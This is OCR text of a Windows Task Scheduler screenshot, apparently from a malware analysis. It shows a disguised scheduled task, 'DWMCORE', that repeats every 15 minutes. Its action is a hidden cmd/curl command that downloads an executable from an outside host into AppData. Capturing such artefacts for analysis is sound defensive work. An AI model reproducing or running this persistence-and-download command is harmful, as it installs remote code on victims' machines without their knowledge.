 Task Scheduler
File Action View Help
Task Scheduler (Local)
Task Scheduler Library
Microsoft
Windows
DWM
WPD
Name Status Triggers Next Run Time Last Run Time Last Run Re
DWMCORE Ready At 1:34 PM on 3/15/2023 - After triggered, repeat every 15 minutes indefinitely. 3/15/2023 1:49:00 PM Never
General Triggers Actions Conditions Settings History (disabled)
When you create a task, you must specify the action that will occur when your task starts. To change these actions, open the task property
pages using the Properties command.
Action Details
Start a program cmd /c start /min curl --output C:\Users\admin\AppData\Roaming\dwmc...
cmd /c start /min curl --output C:\Users\admin\AppData\Roaming\dwmcor.exe -O "https://qwavemediaservice.net/hkcu/qt.php/?dt=WIN-8 2R0-QT-2&ct=QT"
Actions
DWM
Create Basic Task...
Create Task...
Import Task...
Display All Running Tasks
Enable All Tasks History
New Folder...
Delete Folder
View
Refresh
Help
Selected Item
Run
End
Export...
Properties
Delete
Help